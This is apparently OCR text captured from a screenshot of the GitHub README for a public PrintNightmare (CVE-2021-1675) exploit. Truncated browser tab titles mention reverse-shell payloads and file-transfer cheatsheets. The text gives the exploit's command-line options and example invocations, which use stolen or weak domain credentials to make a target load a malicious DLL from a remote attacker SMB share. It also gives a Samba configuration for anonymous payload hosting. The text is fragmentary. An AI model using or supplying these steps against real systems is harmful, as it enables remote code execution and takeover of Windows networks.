 PrintNightmare, Critical Window
GitHub - calebstewart/CVE-2021
GitHub - cube0x0/CVE-2021-167
MSFVenom Reverse Shell Payloa
Windows File Transfer Cheatshee
https://github.com/cube0x0/CVE-2021-1675
ABP
Not syncing
README.md
share Path to DLL. Example '\\10.10.10.10\share\evil.dll'
optional arguments:
-h, --help show this help message and exit
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
connection:
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as tar
and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
Example;
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 'C:\addCube.dll'
SMB configuration
Easiest way to host payloads is to use samba and modify /etc/samba/smb.conf to allow anonymous access
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445